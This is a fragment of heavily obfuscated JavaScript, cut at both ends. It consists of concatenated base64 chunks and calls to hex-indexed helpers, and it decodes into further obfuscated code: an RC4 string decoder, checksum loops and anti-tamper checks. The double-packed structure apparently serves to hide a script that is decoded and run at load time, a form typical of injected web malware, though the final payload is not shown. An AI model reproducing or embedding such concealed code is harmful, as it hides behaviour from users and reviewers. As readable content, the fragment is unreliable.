FYT1c2S3UnLCdXUURWV1'+'JTY1c1VycsJ2NyTmNJWW1aJywnVzVmdWk'+'4b2d4YScsJ1dSeGNHdWVPZkcnLCdXNThW'+_0x9554522u(0x186)+'UxwY0c4b0gnLCdvU29Jcm1vNVdRcScsJ1'+'dPN2RUMHhjTGRxJywnanJSY0dLcmInLCd'+_0x9554522u(0x2de)+_0x9554522u(0x28b)+_0x9554522u(0x1bd)+_0x9554522u(0x244)+'XUHVIQlcnLCdXUEg0V1A3Y1FXQycsJ3dT'+'b3RsaDVrJywnV1BCY01nTmNSQ29JJywnV'+'1BHa2Q4bzZjYScsJ3BTby93OG82V1J1Jy'+'wnbzFxNXJTa24nLCd4R3RjUFNrMWNhJyw'+_0x9554522u(0x28e)+'LCdGdVZjUUNveFc0ZScsJ2dOM2NIMlpjV'+'WEnLCdXUlZkUWZqTkRHJywnV1I3ZEtHVm'+'RIOG9XJywnV1EvY09nS0tsRycsJ1c1YXB'+'FdThWJywnenV4ZFFDbzlXTzAnLCdXNjVT'+'Q1NrN1dQOCcsJ2tTa2F1bWtBcHEnLCdpd'+'kpjVGVKY0tHJywnRVNrQ2I4ay9BRycsJ1'+'c2V2tXT3BkTkdlJywneE03Y0lDb0tXNVM'+'nLCdXNkNoYW1rSVc2ZScsJ250M2NIWjBG'+_0x9554522u(0x393)+_0x9554522u(0x1f5)+'NoQ0cnLCdlU2tmVzRsZE1ZcScsJ1dRM2R'+'JeFJjSVNvUicsJ1c0ZmlsbW9ZQ0cnLCdX'+'UEdDYkswVCcsJ1c2RmNJbW9MZDJPJywnQ'+_0x9554522u(0x398)+_0x9554522u(0x285))+('TmNMVycsJ29ybGNNcmlvJywnbW1rQVc2L'+_0x9554522u(0x199)+'dTb2NkZmUnLCdqU283RjhvbVdSUycsJ2k'+'yZGRNWnhkTXEnLCdieFJjSXhOY1VXJywn'+_0x9554522u(0x33f)+'1FoZEd2ZGNKU29pJywnVzZsY1FTa1NXUF'+'N3Jywna3VCZE9aN2RURycsJ1c2aGNPZ0N'+'zRmEnLCdCMnRkTzhvQ1dPUycsJ2JDb2Z4'+'bW9RV1BTJywnV1JuTFdPTzZXN2UnLCdXN'+'nhkUWR1Q3NXJywnVzZYb0ZTa1BXUE8nLC'+_0x9554522u(0x306)+'nRjBoZEdtb1pXUEMnLCdxaHBkVG1vL1dR'+'aScsJ1dPYW9XN1NVc3EnLCdXNEpjVkNvT'+_0x9554522u(0x1af)+_0x9554522u(0x221)+'Jd2xjS3I0JywnQjJsZFY4bzhXUE8nLCd6'+'U29aV1JySmVxJywnV080Ulc2VGV4YScsJ'+'1c0RmNIU29tYnYwJywnV09KZEl2emZCcS'+'csJ1dRZjZ1U29kcFcnLCd1bWs2V1FoZFB'+_0x9554522u(0x228)+_0x9554522u(0x230)+'m1rcVc0eScsJ1dRYW1nMEt6JywnV1B0Y1'+'MxNGNwVycsJ1dSdURjSzRHJywnVzd1bGU'+'4a3JXNTQnLCdEOGsrb0NrenlHJywncnY3'+'ZFJTb09XUHEnLCdXUmxkSWV0Y0hJeScsJ'+'2ZZL2NVZENLJywnV1BGY09ObGNRQ29jJy'+_0x9554522u(0x25d)+'nLCd5Y1JkTFdGY01Da1ZnbWtOVzZPZURD'+_0x9554522u(0x253)+'1FPd21HJywnQXdSZE9DbzFXT0cnLCdmOG'+'tLem1rZWpx')+('JywnZHc3ZEs4a1VGVycsJ1c3aTJtOGtIV'+'zZ5JywnYjJWY052VmRIcScsJ3NTb2NiS2'+'pOJywnV09kY1B3TzVkcScsJ1dScGNMdWF'+'GJywnakNvVldSdUFpYScsJ3BDa0FXNHhk'+'UFdDJywnbU1xS3Jta2onLCdpWmRjSElHc'+'ScsJ2kwQmNPMFJjU2EnLCdoeHRkVm1rR3'+_0x9554522u(0x2c0)+'2M2NMcnUnLCdXT0ZkTndUMHlxJywnV1BD'+'RVc3eThBRycsJ3BORmRSbWtrdmEnLCd4U'+_0x9554522u(0x3af)+_0x9554522u(0x1bc)+'kVU1QMHNHJywnV1BqQ1dPRmNHYXEnLCdq'+'TkpkUWFwZFBXJywndzhreFdPaGRLbWtwJ'+'ywnV1JDR1c0dVB4YScsJ1c1U0lpbWtVVz'+_0x9554522u(0x1d3)+'QVG1qYScsJ1dPbGNRTkNGZWEnLCdGM2hk'+'UDhvSldPRycsJ0RTb1BvSzVZJywnV09iW'+_0x9554522u(0x286)+'c0aXBrbWtyVzZxJywndzhrcVdQcGRRU2t'+'pJywncUNvOWlnMVEnLCdtOG9KdENvUFdQ'+'MCcsJ1dQeVBvTnF0JywnV1FyK1dSaTZ0c'+'ScsJ1c0OE9XT2xkVHJXJywneThrUFdRZG'+'RLOGsyJywnV1B0ZFMxL2NKcjAnLCdXN3B'+_0x9554522u(0x2a5)+'ZDhreVc3NCcsJ1c1TmRUY1pjVlNrVCcsJ'+_0x9554522u(0x2d4)+'wna1Nrd3M4a1ltYScsJ2lNR2JEOGt3Jyw'+'nVzduSGhTbzB3cScsJ1dSaGRTdkQ2eXEn'+_0x9554522u(0x282)+'FcnLCdDbW9PV1I1RGpHJywneUNrU2JDa3'+'h2RycsJ1c1')+(_0x9554522u(0x392)+'WtGVzQzZE9iZScsJ1dRU2ZXNzhHd0cnLC'+'dXNnVHZkNraVc2TycsJ2E4a0t1Q2tWZnE'+'nLCdXN1BHRUNrd1dRVycsJ3BDa29ybWsr'+'bHEnLCdXNjBqV1IvZE9KNCcsJ1dQeGNLM'+_0x9554522u(0x2ca)+'FXT1BuZ1cnLCdlU29Gd1NvM1dPQycsJ0Z'+'1M2NQbW9PVzdxJywnZ3daZFFDa0N5cScs'+'J1dQNTh3Q29EbGEnLCdXT203aThvZG5hJ'+'ywnV1FoY0dOeGNTU291JywnV1JCY1NOME'+'5icScsJ252eS91OGtUJywnbFNvSldSR3F'+'tcScsJ1dQcW9zOGs2RlcnLCdBVzVoVzRT'+'NicsJ1dRTmRWTUhoQnEnLCdkQ2tWVzZDS'+_0x9554522u(0x348)+'NUaXEnLCdXNEdVZThrK1c3VycsJ1dRQ0d'+'XNmJVRnEnLCdXT3VMVzVTanpXJywnVzZo'+'ZE9tbzhwbWs0JywnV1FYQ1dPMHpXNUMnL'+'CdXT1R3V09qcHpHJywndjE3Y1RDb1RXN0'+'8nLCdXUGljVzREZEVhJywnYkNrMXFTa3F'+_0x9554522u(0x36d)+'M2NLcScsJ0E4a29xOGtVd2EnLCdXUUwwV'+'1FoY0h0YScsJ1dSam5XTzBwVzdxJywnVz'+'QvY0dMaU5zcScsJ1c1ei9hbW9adUcnLCd'+'tQ29CV1J5UGJxJywneTBSZFRTb1dXUnUn'+'LCd5OGsxQ3NyZycsJ1dRZkNXUjR6eUcnL'+'CdXNjdkTElGY1ZTa28nLCdXNXhkUnFLOH'+'VxJywnb21vZldPOGthVycsJ1c1eTBvOGt'+_0x9554522u(0x385)+'Q2ttYUcnLCdXUVgwV1I0UnJhJywnV09oZ'+_0x9554522u(0x1b1)+'wnV1JUZldQ')+('NTlxVycsJ1dPVzR1OGtyQ0cnLCd2MlpkT'+'VNrVkJxJywnVzV5R25ta3ZXNlcnLCdXNm'+'hkTjhvZGZta04nLCdXUjBVVzRXWnhhJyw'+_0x9554522u(0x3a1)+'ZmVGY1FMQmRIRycsJ1c1UmNTU2tRV1FpZ'+'CcsJ1dPMUd3U29la0cnLCdXN1hPdG1rT1'+'dSOCcsJ1c2V2pyZkdmJywnV1FmcVdQRmN'+_0x9554522u(0x384)+'b1NnU2tLJywnVzZoZEo4bzZtU2twJywnY'+_0x9554522u(0x299)+'csJ3JncGNKU29JVzVlJywnVzVKY0hTb0h'+_0x9554522u(0x39d)+'a210RycsJ1c1cmFCQ2s5V09TJywnVzRQb'+'HRTa05XUWknLCdXNThRekt1TicsJ2VnME'+'N5U2syJywnYkNrVUY4a1VocScsJ1dSM2R'+_0x9554522u(0x192)+'NEpkUW1vY2Jta3QnLCduQ2tVVzZaZFJaM'+'CcsJ2NDa0FEQ2syZHEnLCdXNHRjUzIwYk'+'NxJywnV1B1K3FDa1JCVycsJ1c1N2RWR0p'+'jR0NrSicsJ2ltb3R3U29GV1JxJywnV1Bu'+'ZXVTb2RmVycsJ2Fta0p0U2szZFcnLCdyM'+'0ZkVkNvcVdRUycsJ2Vta2dXNk5kSmEwJy'+_0x9554522u(0x2bb)+'nLCdzU2tMRWJERCcsJ1c0QmNLOG9xYmgw'+'JywnQ0doY004a09vRycsJ1dQQ2lDbWt2c'+_0x9554522u(0x3b8)+'wnbGVXOXM4azgnLCdXUHBkVjEvY0lDb2k'+'nLCdXT2ZuV1A0elc3eScsJ3Jta1ZXUmRk'+_0x9554522u(0x234)+'1dSaGRJQ2tiJywnZUlwY1ROYmsnLCdpR0'+'JjU2RhTics')+('J3QwRmNVU29wVzRtJywnbDFWZFBDa2dzY'+'ScsJ1c0N2NPbWswV09TcCcsJ2NXUmNLMH'+'pMJywnV1FSY1FOdGNLbW9KJywndm1vZmJ'+'MYkUnLCd0OGtBcWFHSicsJ1c1dUtXT2hk'+_0x9554522u(0x1cd)+'FNhYScsJ1c0dGNLOG9rYUxlJywnVzd0Y0'+'toOE1GcScsJ1dPMCttOG9ybVcnLCdhMlJ'+'jTnhKZFBHJywnV1JmVUNDbzVqRycsJ1dQ'+'aGRHV2RkVW1vTicsJ3FTb0VXUlhEYmEnL'+_0x9554522u(0x283)+'c0YScsJ1dSdkJXUDRid0cnLCd3djdkVUN'+_0x9554522u(0x1a5)+'VE5kY1BTb04nLCdXN2RjTm1vWmxOUycsJ'+_0x9554522u(0x251)+'csJ3F1aGRWU29pV1BHJywnVzRLWXR3dUc'+'nLCdBOGtmQzhra0VxJywnYzFaY1FOdGNQ'+'RycsJ1dRbjNXUWV3VzdhJywnV1BpSmFNT'+'1onLCdXT1pkVlpoZEltb0onLCdXUWEvVz'+_0x9554522u(0x268)+'RMGRjVVcnLCdrU2thZHhqbVc2YXlzYScs'+_0x9554522u(0x2f1)+_0x9554522u(0x206)+'csJ1c3SmRQSldyQkcnLCdXUk5kSmNGZEd'+'Db2EnLCdjZXhjT010ZExhJywnVzRsZE9D'+'b2NobWtsJywnajBoZFZaQmRQYScsJ3BmL'+'2RIQ2tId0cnLCdXUmVFaUw0aCcsJ1dSaS'+'tpTGU5JywndWQ1NVc3V3cnLCdrMkZkT21'+_0x9554522u(0x2d1)+'Z3VBeVcnLCdXUFhmV1J1Q0ZxJywnbE1WZ'+'FBta1R0YScsJ1dQeTVXNUNJRlcnLCdXUE'+'NxYlNvMWlX')+('Jywnbk4vZE1tb2lBQ29GV1JkY1Btb1RXU'+'HhkTkcnLCdXT3FOYWdHYicsJ1dSU3ppQ2'+'9Ca1cnLCduS0pjRzE3Y1VxJywnclNrL2l'+'ta1dCcScsJ3YxL2NQU294VzRhJywnc0Nr'+'cXk4a3FGcScsJ1dSWElDU281Y0cnLCdXN'+'3V4bFNrdlc2NCcsJ1dSR2lhOG9KZ0cnLC'+'dpbW84V1FPUGxHJywneVNrSnNta1NEVyc'+_0x9554522u(0x320)+'J1dSS2xXN0szdXEnLCdsd0ZkUDhrVndhJ'+'ywnV09WZE9LM2NNSEsnLCdXUVBZdW1vN2'+'lHJywnckNrVnNtazFCRycsJ3U4b3JXUDV'+'zZVcnLCdvbW9VcThvMVdRZScsJ1dPRmRT'+'YmxkTm1vMicsJ1dQdm1XUEdzVzVtJywna'+_0x9554522u(0x18f)+_0x9554522u(0x193)+'sJ2g4azlXNXBkUHRXJywnYkNvMVdPMDZv'+'YScsJ1c2NWF2OGthV1FXJywnVzV4Y1N1Y'+'XlEYScsJ1dQcGRPS0JjU0gwJywncE1OZE'+'pZM2RLVycsJ1dSYmJXUFZjS3E4JywnaTB'+_0x9554522u(0x300)+'TW1ERG1rZicsJ1dPNUFXUFdMekcnLCdXT'+'3VEb00wNScsJ1c1eWtXUU5kTGFLJywnV1'+'J6OVdSaGNHYjQnLCdXN3U1bW1reVc2OCc'+_0x9554522u(0x36c)+'RycsJ1dPeVRoM21xJywnV1FPZUQ4a2FFR'+_0x9554522u(0x33c)+'UnLCdXUEdmbHZTZycsJ1dPQzFXNUxYRUc'+'nLCdXNU5jVTAwYkFxJywnV1FSZEpHeGRJ'+'bW9OJywnVzc3Y084b1VwMlMnLCdXNWhjT'+'U5PTkVXJywnaDFoY09ON2RIYScsJ1dSS0'+'FXNFRwREcn')+('LCdXUmRkS05OY084b24nLCdXUUhIV1FiV'+_0x9554522u(0x196)+'VXJywnV1IvY0hlUmNWOG9NJywnZXZCY0g'+'zaGNPVycsJ1c0TzNjQ2tpVzR5JywnVzR1'+'WHJTb2UnLCdXNXhjT21vVGVNMCcsJ1c3U'+'mRLU285b1NreCcsJ1c3SmNWOG9ycHVHJy'+'wnV09SZFZLQmNJU29uJywnV1JuQkY4b0w'+'nLCdXN2xkS2J0Y0k4a1gnLCdXNXBkVHRl'+'WkRXJywnV1FDZWJ2UysnLCdXUXhkTTA1S'+'HNXJywnZzBsY1MzTmRMVycsJ1c0SmRQWU'+'JjRzhrUScsJ2FTazJ5U2txa2EnLCdXUnB'+'jTmhTNWZHJywnYWFoY01zcVInLCdXUjdk'+'TWVkY01JeScsJ1dRdGRLYWxkSjhvOScsJ'+'1c3WGR2Q2tpV1BpJywnV1BKZFV4N2NOZE'+'snLCdXUHlraXVTcCcsJ2ltb2hXUGE5YVc'+'nLCdidFZjTEt2SScsJ2RTa2JXNnRkVHJh'+'JywnZ2hXOUY4a2wnLCdwTEpkUm1rM0NHJ'+'ywnV1FLenBmMEonLCdXNDdjS2gwMHVxJy'+'wnY0x4ZFRTa3B4VycsJ2YzVmNOTVZkUWE'+'nLCdlZVZkUUNrMHVhJywneUNrcXlzZlYn'+'LCdXT2lVVzdPYXZXJywndk1aZE9Tb1BXU'+'EcnLCdXUlB5V1FUWnVhJywnb3ZaZElta2'+'pEVycsJ1c0eGRLOG9TbzhrdycsJ0ZHVGZ'+'XNlNSJywnV1E5WldQR2JFYScsJ3BDb2dD'+'bW9uV1FpJywnYXZ5NEFTa3cnLCdqYUpjS'+_0x9554522u(0x18e)+'NvQ1dQaScsJ2oxZGNTZVZkSUcnLCdXUkh'+'jQ1NveWZxJywnalNrTnptazNmYScsJ1dS'+_0x9554522u(0x254)+'ywnbjBKZEpTa2dzYScsJ3JTa09kbWtvdH'+_0x9554522u(0x21c))+('TE5LNGtXJywnV1F0Y1YxUzdrYScsJ1dSe'+'nlXUFd1VzdtJywneUNrTXdDa0ZBYScsJ2'+'ZyTmNHMjVLJywnVzR1TVdQcGRNV08nLCd'+'qbW9FQ21vd1dRNCcsJ1c0WmNIU2tUV09X'+_0x9554522u(0x208)+_0x9554522u(0x26c)+'NTdlpkTVcnLCdXUUpkTmdIbHlXJywnQ0N'+'rcnVTa0l4cScsJ1c2VmNWU29Xb0xlJywn'+_0x9554522u(0x1f2)+'GknLCdFbW9XZGhQUCcsJ3Bta2VEQ2tpa2'+'EnLCdXT2hkUGZOY0c4b2snLCdXUkcwVzZ'+'mbnphJywnbjhvOVdPS3lhYScsJ1dPYk15'+'bW9nZHEnLCdXUDRoVzZuNXlHJywnaFdSY'+'1RNRHQnLCdsWk5jVXhyUycsJ1c3UmNNZz'+'hneFcnLCdnaGxkVUdwZFRHJywnZnN0Y1I'+'yRDEnLCdXUU9tVzZlSURhJywnVzZlWHFL'+'OHInLCdrTWRjSzJKY0hxJywndHJETFc1Q'+'2EnLCdXUHFsVzVLd0VHJywndG1rem0zeU'+'8nLCdXUGhkSXZWY01hdScsJ2lMQmNWd1Z'+'kSFcnLCdwU29WRENvb2g4a0xXNC9jUVNv'+_0x9554522u(0x34e)+'3hTa0JBZGZvJywnV09OY1F2eGNHbW9qJy'+'wncThrNm9TazhBRycsJ1dQWmRQZzFmQVc'+'nLCdwMHRkVXI3ZElHJywnVzdWZElxZUxE'+_0x9554522u(0x38e)+'UVXJywnYkszZE1IM2RNYScsJ25OWmRUQ2'+'s3dUcnLCdXN3p6ZkNvN0NxJywnZ1Nvd0F'+'tbzdXUnUnLCdpOGtNVzdwZFZiMCcsJ3I4'+'b2JkS2JNJywneGJiNlc1NGonLCdEU29mV'+_0x9554522u(0x296)+'BwZE9Da3An')+(_0x9554522u(0x30c)+'ycsJ1c1NXJsbW8zcXEnLCdtYi9jUjA1dC'+'csJ1c0Zmt3OGt5V1FXJywncW1vd2hLbis'+'nLCdtS1ZjUWZsY0xxJywnV09sY1F1dGNJ'+'U29IJywnVzdSZEdDb29oOGtvJywnVzRCZ'+'FJHcGNLbWtzJywnV1BwY0tOOEZwRycsJ1'+'dSM2NJTVpjTm1vNCcsJ1c1dGRQU29PYjh'+'rSScsJ1c1VmROV3E5dmEnLCdXT0JjUU1C'+_0x9554522u(0x2d8)+'Vc1bXR2RycsJ3lKTGJXNXlSJywnV1EvY0'+'94U1BpYScsJ1c3WmRKcWxjTW1rVycsJ1d'+'QWDBXUXVOemEnLCd5bWtSeHNmRScsJ2hL'+_0x9554522u(0x30e)+'zdKZFVtb3pobWtVJywneThvZFdPclpqcS'+'csJ1dSakhXUmhjUUg0JywnYVNvNUZTb1F'+'XT08nLCdXUktyZm1vR3BHJywncUNvUldS'+_0x9554522u(0x2fb)+_0x9554522u(0x362)+'M4ay9DcScsJ3Zta3FzOGtKdEcnLCdqQ28'+'5V1F1emFhJywnZksvZElTa1lCRycsJ1dP'+'WDlXUGkrQXEnLCdXUjRrVzdTSkFxJywnV'+'zVkZFBtb0psQ2tUJywndjhrZWs4a3Z5Ry'+'csJ1dPMXZXTzRtVzd5JywnV1BKZEd2ck1'+'2cScsJ1c1VmNQU2tjV1JLcicsJ24yZGRP'+'OGtrc1cnLCdlU29VV1FHUW5xJywnRm1vW'+_0x9554522u(0x22a)+'NKU2svaWEnLCdXUVdJVzVMN0NHJywnV1J'+'6N1dSNFdXN0MnLCdld3BkSlNrZnpXJywn'+'cGRKY1R2WHcnLCdXNjhNa1NrVFc1YScsJ'+'1c1TmRSR1pjUFNrWCcsJ3NOeGROOG9EV1'+'F5JywnZldw')+('Y1NzaVonLCdXNHhkVklXMHRXJywnV1JWZ'+'EtxTmRMbW9FJywneThrMmdDazRGVycsJ2'+_0x9554522u(0x2dc)+'naUo3Y1ZKVzMnLCdXNnpKaENvTnlXJywn'+'bDhvbVdSYVNhYScsJ2tOeGRWSDNkSkcnL'+'CdXUVpkUktCY0hDb3UnLCdxQ2s0Qm1rME'+_0x9554522u(0x294)+'XJywndjB4Y044b05XNTQnLCdXUE5kSVlC'+'ZE1Tb0cnLCdXUGUrRG1rQkJHJywnV1J2V'+'1dQeS9XNHEnLCdCMGxkVW1vS1dPaScsJ1'+_0x9554522u(0x2d2)+'sJ1c2eXVXUEpkTGRpJywnV1BwZFBMQmNS'+_0x9554522u(0x237)+'FJjVGRtJywnejhvOGVmajknLCduU28wRT'+'hvUVdRbScsJ1dSbXpjZkM1JywneENvOWg'+'wVFgnLCdnZHBjS2JhSycsJ2d2UmRPWXBk'+'UUcnLCdubWtnejhrcWJXJywnekNvZW8wV'+_0x9554522u(0x1eb)+_0x9554522u(0x1f4)+_0x9554522u(0x23b)+'V09qOURxJywnamhGY08wTmNMcScsJ1c0Y'+'UNXT2xkR0lhJywnV1FwZEhxcGRJOG9mJy'+'wnd1NvdWplcmgnLCdXT3BkUmVaY1Btby8'+_0x9554522u(0x279)+'YScsJ2xnVmNPeFJjVXEnLCdXUGxjVjhrV'+'nRtb3NXUWZRV1JGZE04a2xXT2JrJywnV0'+_0x9554522u(0x261)+'zOTM3NTNmKGEsYil7YT1hLTB4OTc7dmFy'+'IGM9XzB4OTM5Mzc1M2VbYV07aWYoXzB4O'+_0x9554522u(0x312)+'ZpbmVkKXt2')+('YXIgZD1mdW5jdGlvbihpKXt2YXIgaj0nY'+'WJjZGVmZ2hpamtsbW5vcHFyc3R1dnd4eX'+'pBQkNERUZHSElKS0xNTk9QUVJTVFVWV1h'+'ZWjAxMjM0NTY3ODkrLz0nO3ZhciBrPScn'+_0x9554522u(0x1c1)+_0x9554522u(0x265)+'09bCUweDQ/bSoweDQwK246bixsKyslMHg'+'0KT9rKz1TdHJpbmdbJ2Zyb21DaGFyQ29k'+'ZSddKDB4ZmYmbT4+KC0weDIqbCYweDYpK'+'ToweDApe249alsnaW5kZXhPZiddKG4pO3'+'1yZXR1cm4gazt9O3ZhciBoPWZ1bmN0aW9'+'uKGwsbSl7dmFyIG49W10sbz0weDAscCxx'+_0x9554522u(0x397)+_0x9554522u(0x2e1)+_0x9554522u(0x257)+'vZGVBdCddKHUpWyd0b1N0cmluZyddKDB4'+_0x9554522u(0x33b)+'WNvZGVVUklDb21wb25lbnQocik7dmFyIH'+'Q7Zm9yKHQ9MHgwO3Q8MHgxMDA7dCsrKXt'+'uW3RdPXQ7fWZvcih0PTB4MDt0PDB4MTAw'+'O3QrKyl7bz0obytuW3RdK21bJ2NoYXJDb'+'2RlQXQnXSh0JW1bJ2xlbmd0aCddKSklMH'+'gxMDAscD1uW3RdLG5bdF09bltvXSxuW29'+'dPXA7fXQ9MHgwLG89MHgwO2Zvcih2YXIg'+'dz0weDA7dzxsWydsZW5ndGgnXTt3Kyspe'+'3Q9KHQrMHgxKSUweDEwMCxvPShvK25bdF'+_0x9554522u(0x2d9)+'sbltvXT1wLHErPVN0cmluZ1snZnJvbUNo'+'YXJDb2RlJ10obFsnY2hhckNvZGVBdCddK'+_0x9554522u(0x2eb)+'t9cmV0dXJu')+('IHE7fTtfMHg5MzkzNzUzZlsnbUx2eW1XJ'+'109aCxfMHg5MzkzNzUzZlsnVW95eE5xJ1'+'09e30sXzB4OTM5Mzc1M2ZbJ3pWZUhNcid'+_0x9554522u(0x337)+'WzB4MF0sZj1hK2UsZz1fMHg5MzkzNzUzZ'+'lsnVW95eE5xJ11bZl07aWYoZz09PXVuZG'+_0x9554522u(0x263)+'NRUlCZyddPT09dW5kZWZpbmVkKXt2YXIg'+_0x9554522u(0x246)+'nMnXT1qLHRoaXNbJ3hHWVprbSddPVsweD'+'EsMHgwLDB4MF0sdGhpc1snQUJoQ0ZxJ10'+'9ZnVuY3Rpb24oKXtyZXR1cm4nbmV3U3Rh'+'dGUnO30sdGhpc1snbnpEd3NHJ109J1x4N'+_0x9554522u(0x2f4)+_0x9554522u(0x37f)+_0x9554522u(0x33a)+'MjJdOz9ceDIwKn0nO307aVsncHJvdG90e'+_0x9554522u(0x2b1)+_0x9554522u(0x30f)+'uekR3c0cnXSt0aGlzWydJdFdIV3YnXSks'+'az1qWyd0ZXN0J10odGhpc1snQUJoQ0ZxJ'+'11bJ3RvU3RyaW5nJ10oKSk/LS10aGlzWy'+'d4R1laa20nXVsweDFdOi0tdGhpc1sneEd'+'ZWmttJ11bMHgwXTtyZXR1cm4gdGhpc1sn'+'d2J4eU5MJ10oayk7fSxpWydwcm90b3R5c'+'GUnXVsnd2J4eU5MJ109ZnVuY3Rpb24oai'+'l7aWYoIUJvb2xlYW4ofmopKXJldHVybiB'+'qO3JldHVybiB0aGlzWydPT2FvVW0nXSh0'+_0x9554522u(0x3b2)+'3R5cGUnXVsnT09hb1VtJ109ZnVuY3Rpb2'+_0x9554522u(0x18a))+('KHZhciBrPTB4MCxsPXRoaXNbJ3hHWVprb'+'SddWydsZW5ndGgnXTtrPGw7aysrKXt0aG'+_0x9554522u(0x315)+_0x9554522u(0x2c6)+'KSkpLGw9dGhpc1sneEdZWmttJ11bJ2xlb'+'md0aCddO31yZXR1cm4gaih0aGlzWyd4R1'+'laa20nXVsweDBdKTt9LG5ldyBpKF8weDk'+'zOTM3NTNmKVsnSUdLaHdYJ10oKSxfMHg5'+'MzkzNzUzZlsnRE1FSUJnJ109ISFbXTt9Y'+'z1fMHg5MzkzNzUzZlsnbUx2eW1XJ10oYy'+'xiKSxfMHg5MzkzNzUzZlsnVW95eE5xJ11'+'bZl09Yzt9ZWxzZSBjPWc7cmV0dXJuIGM7'+'fShmdW5jdGlvbihhLGIpe3ZhciBGPV8we'+'DkzOTM3NTNmO3doaWxlKCEhW10pe3RyeX'+'t2YXIgYz0tcGFyc2VJbnQoRigweDMzMyw'+'nJTgkZicpKSotcGFyc2VJbnQoRigweGE5'+'LCdLdCNWJykpKy1wYXJzZUludChGKDB4M'+'mRlLCdtXWxNJykpK3BhcnNlSW50KEYoMH'+'gzYmEsJ21dbE0nKSkrcGFyc2VJbnQoRig'+'weDIzZCwncnVMTycpKSotcGFyc2VJbnQo'+'RigweDMyZCwnRFVaKScpKStwYXJzZUlud'+'ChGKDB4MWQxLCdGVGh0JykpKi1wYXJzZU'+_0x9554522u(0x344)+'lSW50KEYoMHg0OTAsJ2hwM0AnKSkrLXBh'+'cnNlSW50KEYoMHgyMjIsJ1RVcXAnKSkqL'+_0x9554522u(0x289)+'k7aWYoYz09PWIpYnJlYWs7ZWxzZSBhWyd'+'wdXNoJ10oYVsnc2hpZnQnXSgpKTt9Y2F0'+'Y2goZCl7YVsncHVzaCddKGFbJ3NoaWZ0J'+'10oKSk7fX19KF8weDkzOTM3NTNlLDB4NT'+'gzYTQpLCFm')+('dW5jdGlvbigpe3ZhciBHPV8weDkzOTM3N'+'TNmLGU9e307ZVtHKDB4NzRiLCdtd3lpJy'+'ldPUcoMHgzMGQsJ11TNEknKStHKDB4NGU'+'wLCdlQ2Y1JyksZVtHKDB4NmYzLCdUVXFw'+'JyldPWZ1bmN0aW9uKHEscixzKXtyZXR1c'+'m4gcShyLHMpO30sZVtHKDB4NjZlLCdoSm'+'RrJyldPWZ1bmN0aW9uKHEpe3JldHVybiB'+'xKCk7fSxlW0coMHgxYjcsJ11TNEknKV09'+_0x9554522u(0x20c)+'2hKZGsnKStHKDB4MTdlLCdXQWZ1JykrRy'+'gweDQxMCwnTyFZKScpK0coMHhjZCwnZCU'+_0x9554522u(0x20d)+_0x9554522u(0x248)+'jt9LGVbRygweDI5YywnTyFZKScpXT1HKD'+'B4M2FjLCdYb2s0JykrRygweDVlMywnJTg'+'kZicpLGVbRygweDJmMywnZGFbZicpXT1m'+'dW5jdGlvbihxLHIpe3JldHVybiBxPT09c'+_0x9554522u(0x183)+'B4YWMsJ2hKZGsnKSsndCcsZVtHKDB4NDR'+'mLCdkbFFEJyldPUcoMHhmMCwnbV1sTScp'+'K0coMHgyNWQsJ0hpY0snKSxlW0coMHgxM'+'zcsJ2FoVDYnKV09ZnVuY3Rpb24ocSl7cm'+_0x9554522u(0x32e)+'aKScpXT1mdW5jdGlvbihxLHIpe3JldHVy'+'biBxPHI7fSxlW0coMHg1OTEsJyViRW8nK'+'V09ZnVuY3Rpb24ocSxyKXtyZXR1cm4gcT'+'49cjt9LGVbRygweDY2MywnZFJQVicpXT1'+_0x9554522u(0x317)+'O30sZVtHKDB4NDljLCdUVXFwJyldPWZ1b'+_0x9554522u(0x39a)+'VbRygweDVk')+('OSwnUnMxcycpXT1mdW5jdGlvbihxLHIpe'+'3JldHVybiBxLXI7fSxlW0coMHgxZGEsJ0'+_0x9554522u(0x354)+_0x9554522u(0x26b)+'KClnJykrRygweDUyOSwnUVhsaicpK0coM'+'HgyNWMsJ1RVcXAnKStHKDB4NTljLCdoSm'+'RrJykrRygweDM5ZiwncmRQQycpK0coMHh'+_0x9554522u(0x224)+'KStHKDB4ZGIsJ11qSGsnKSxlW0coMHgyN'+'zUsJ3JkUEMnKV09RygweDMxNSwnQDdASi'+'cpK0coMHgxODcsJyViRW8nKStHKDB4NDM'+_0x9554522u(0x260)+'K0coMHgyNmYsJ1RVcXAnKStHKDB4NGU0L'+'CdkYVtmJykrRygweDE1OSwnWV5UVycpK0'+'coMHg3NWYsJ1dBZnUnKStHKDB4Njg3LCd'+'GVGh0JykrRygweDMyZSwnIUVHVicpK0co'+_0x9554522u(0x247)+_0x9554522u(0x376)+_0x9554522u(0x2ab)+_0x9554522u(0x28c)+'cm4gcShyKTt9LGVbRygweDIxNiwnWV5UV'+_0x9554522u(0x191)+_0x9554522u(0x24a)+'nKStHKDB4NzMzLCdkbFFEJykrRygweGNj'+'LCdoSmRrJykrRygweDRiNCwnTyFZKScpK'+'0coMHg3MDUsJ11TNEknKStHKDB4MTMzLC'+'ddUzRJJykrRygweDNhZCwnaHAzQCcpK0c'+'oMHgxZjIsJyU4JGYnKStHKDB4NTM2LCdt'+'XWxNJykrRygweDZkOSwncFcpcycpK0coM'+'HgzNjcsJ2RSUFYnKStHKDB4NGU3LCddUz'+_0x9554522u(0x1dc))+('eDI3NywnMVohSicpK0coMHgxYTYsJyhSM'+_0x9554522u(0x1a9)+'M3YiwnSjZTRicpK0coMHgzMGYsJyFFR1Y'+'nKStHKDB4NTE2LCdAN0BKJykrRygweDMx'+'OCwnTDZCRycpK0coMHgzZjMsJ213eWknK'+_0x9554522u(0x359)+'wncmRQQycpK0coMHgzYTQsJ1hvazQnKSt'+'HKDB4MzllLCc2KipRJykrRygweDUzZiwn'+'NioqUScpK0coMHg0ODUsJ2lHY1InKStHK'+'DB4NThmLCdUKlNlJykrRygweDMyNywnZU'+'NmNScpK0coMHgyM2EsJ1JzMXMnKStHKDB'+'4Mzg5LCdkbFFEJykrRygweDQyMSwnVFVx'+_0x9554522u(0x25a)+'TVkLCcwQGcxJykrRygweDFlZCwnZjVbJi'+'cpK0coMHg0ZjUsJ0A3QEonKStHKDB4OWQ'+'sJ0o2U0YnKStHKDB4NjA0LCdmNVsmJykr'+'RygweDM0MSwnbTJaUicpK0coMHgyOGQsJ'+'1JzMXMnKStHKDB4M2JmLCdydUxPJykrRy'+_0x9554522u(0x184)+'hTCcpK0coMHg0OTksJ3VNY3onKStHKDB4'+'NTg3LCdGVGh0JykrRygweDNhZSwncFcpc'+_0x9554522u(0x2c4)+'EsJ3BXKXMnKStHKDB4N